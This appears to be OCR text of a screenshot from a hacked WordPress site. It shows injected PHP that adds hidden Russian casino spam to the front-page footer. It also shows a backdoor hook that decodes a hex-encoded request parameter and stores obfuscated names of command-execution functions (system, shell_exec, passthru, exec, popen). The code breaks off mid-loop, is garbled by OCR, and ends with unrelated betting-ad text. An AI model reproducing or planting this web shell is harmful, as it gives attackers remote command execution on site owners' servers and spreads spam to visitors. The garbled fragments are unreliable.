
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
LEOVEGAS BONO DE
100 EUROS APUESTAS
ONLINE